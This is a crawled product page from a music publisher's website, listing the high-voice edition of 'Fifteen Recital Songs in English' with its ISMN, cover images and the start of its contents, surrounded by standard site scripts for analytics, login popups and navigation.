

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/sheet-music/John-Ireland-Fifteen-Recital-Songs-in-English-High-Voice/39459
body_size: 9014
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Various - Fifteen Recital Songs in English (High Voice)</title>
    <meta name="description" content="Various - Fifteen Recital Songs in English (High Voice)  - ISMN: 9790051934034 - Publisher: Boosey &amp; Hawkes Inc." />
    <meta name="keywords" content="tutors method music education playalong CD audio Sheila Nelson Christopher Norton Doreen Rao Huw-Jones Choral Experience Microjazz Contemporary Essential String Windependence Itchy Fingers Guildhall Trinity Associated Board choir wind band brass woodwind strings keyboard piano classroom singing curriculum training professional development workshops theory harmony aural folk jazz composing" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/publications/sheet-music/Various-Fifteen-Recital-Songs-in-English-High-Voice/39459" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Various - Fifteen Recital Songs in English (High Voice)" /><meta property="og:description" content="Find out more information about this work including composer notes, PDF samples and more." /><meta property="og:image" content="https://www.boosey.com/images/print/9790051934034_cov.jpg" /><meta property="og:url" content="https://www.boosey.com/publications/sheet-music/Various-Fifteen-Recital-Songs-in-English-High-Voice/39459" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="teaching">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicdetailsid=39459";
                    var basePath = "/publications/catalogue/musicfinder_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/teaching/">Publications</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Publications<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
    <div class="page-nav">
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/publications/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/features/newpublications" target="">New Publications</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/highlights/" target="">Highlights</a>
    </li>
    </ul>

    </nav>

</div>
        <div id="selectFeaturedSeries">
            <div class="form__select-outer">
                <select class="form__select form__select--with-image selFeatSeries nav-left-feat-series">
                    <option value="">SELECT A SERIES</option>
                        <option value="/teaching/series/4-Strings/100388">4 Strings</option>
                        <option value="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</option>
                        <option value="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</option>
                        <option value="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</option>
                        <option value="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</option>
                        <option value="/teaching/series/Bravo/26">Bravo!</option>
                        <option value="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</option>
                        <option value="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</option>
                        <option value="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</option>
                        <option value="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</option>
                        <option value="/teaching/series/Easy-Music-Series/36">Easy Music Series</option>
                        <option value="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</option>
                        <option value="/teaching/series/Essential-String-Method/8">Essential String Method</option>
                        <option value="/teaching/series/Fiddler-Collections/2">Fiddler Collections</option>
                        <option value="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</option>
                        <option value="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</option>
                        <option value="/teaching/series/Grade-by-Grade/100105">Grade by Grade</option>
                        <option value="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</option>
                        <option value="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</option>
                        <option value="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</option>
                        <option value="/teaching/series/Learn-as-you-Play/62">Learn as you Play</option>
                        <option value="/teaching/series/Masterworks-Library/9">Masterworks Library</option>
                        <option value="/teaching/series/Microjazz/5">Microjazz</option>
                        <option value="/teaching/series/Mikrokosmos/66">Mikrokosmos</option>
                        <option value="/teaching/series/Musical-Postcards/6">Musical Postcards</option>
                        <option value="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</option>
                        <option value="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</option>
                        <option value="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</option>
                        <option value="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</option>
                        <option value="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</option>
                        <option value="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</option>
                        <option value="/teaching/series/The-Lost-Birds/100387">The Lost Birds</option>
                        <option value="/teaching/series/Windependence/10130">Windependence</option>
                </select>
                <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down-grey.svg" alt="Expand">
            </div>
        </div>
        <!-- SEO Series Links	-->
        <div style="display: none">
                <a href="/teaching/series/4-Strings/100388">4 Strings</a><br />
                <a href="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</a><br />
                <a href="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</a><br />
                <a href="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</a><br />
                <a href="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</a><br />
                <a href="/teaching/series/Bravo/26">Bravo!</a><br />
                <a href="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</a><br />
                <a href="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</a><br />
                <a href="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</a><br />
                <a href="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</a><br />
                <a href="/teaching/series/Easy-Music-Series/36">Easy Music Series</a><br />
                <a href="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</a><br />
                <a href="/teaching/series/Essential-String-Method/8">Essential String Method</a><br />
                <a href="/teaching/series/Fiddler-Collections/2">Fiddler Collections</a><br />
                <a href="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</a><br />
                <a href="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</a><br />
                <a href="/teaching/series/Grade-by-Grade/100105">Grade by Grade</a><br />
                <a href="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</a><br />
                <a href="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</a><br />
                <a href="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</a><br />
                <a href="/teaching/series/Learn-as-you-Play/62">Learn as you Play</a><br />
                <a href="/teaching/series/Masterworks-Library/9">Masterworks Library</a><br />
                <a href="/teaching/series/Microjazz/5">Microjazz</a><br />
                <a href="/teaching/series/Mikrokosmos/66">Mikrokosmos</a><br />
                <a href="/teaching/series/Musical-Postcards/6">Musical Postcards</a><br />
                <a href="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</a><br />
                <a href="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</a><br />
                <a href="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</a><br />
                <a href="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</a><br />
                <a href="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</a><br />
                <a href="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</a><br />
                <a href="/teaching/series/The-Lost-Birds/100387">The Lost Birds</a><br />
                <a href="/teaching/series/Windependence/10130">Windependence</a><br />
        </div>
        <script type="text/javascript">
            $(document).ready(function () {
                $(".selFeatSeries").change(function () { window.location.href = $(this).val(); });
            });
        </script>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">

        <script type="text/javascript" src="/Scripts/slimbox-2.05x/js/slimbox2.js"></script>
        <link rel="stylesheet" href="/Scripts/slimbox-2.05x/css/slimbox2.css" />
                    <header class="page-header">
                        <div class="page-header__inner">
                                    <div class="page-header__img-container">


                <a data-rel="lightbox-timeline" title="Various - Fifteen Recital Songs in English (High Voice)" class="link link--block link--hover-opacity" target="bh_image" href="/imagesw/print/$wm3_0x700_$_9790051934034_cov.jpg">
                    <img src="/imagesw/print/$wm3_150x0_$_9790051934034_cov.jpg" alt="/images/print/9790051934034_cov.jpg" />
                </a>
            <div id="nav2" class="composernavbox">
                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Cover: Various - Fifteen Recital Songs in English (High Voice)" href="/imagesw/print/$wm3_0x700_$_9790051934034_cov.jpg" data-rel="lightbox-1">Enlarge Image</a>
                                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Contents page: Various - Fifteen Recital Songs in English (High Voice)" href="/imagesw/print/contents/$wm3_0x700_$_9790051934034_cont.jpg" data-rel="lightbox-1">View Contents Page</a>
                                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Sample page: Various - Fifteen Recital Songs in English (High Voice)" href="/imagesw/print/music/$wm3_0x700_$_9790051934034_mus.jpg" data-rel="lightbox-1">View Sample Page</a>
            </div>
        </div>


                            <!-- Copy -->
                            <div class="page-header__content">
                                    <h1 class="page-header__title">

Various - <b>Fifteen Recital Songs in English (High Voice)</b>
    </h1>
    <div class="page-header__field-container">
        <div class="page-header__field">ISMN:&nbsp;9790051934034</div>
                <div class="page-header__field">Publisher:&nbsp;Boosey &amp; Hawkes Inc.</div>



    </div>



                                
                                        <div class="link-list">
                    <a href="/purchase-music/Various-Fifteen-Recital-Songs-in-English-High-Voice/53690/39459" class="button button--bg-gold button--text-light ">Buy Now</a>

        </div>


                            </div>
                        </div>
                    </header>
        <br />
        <br />
        <table>
            <tr>
                <td colspan="2"><div class="cmodW"><h2 class="lgreen">Contents</h2></div></td>
            </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">At the River (Copland)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Bright is the ring of words (Vaughan Williams)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
